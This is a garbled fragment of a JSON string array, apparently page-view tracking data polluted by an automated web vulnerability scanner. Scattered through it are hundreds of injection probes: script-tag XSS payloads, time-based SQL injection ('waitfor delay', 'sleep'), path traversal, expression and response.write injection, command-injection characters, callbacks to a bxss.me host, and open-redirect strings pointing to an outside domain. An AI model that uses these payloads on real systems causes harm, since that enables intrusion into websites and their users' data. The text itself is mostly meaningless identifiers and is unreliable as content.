>ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt 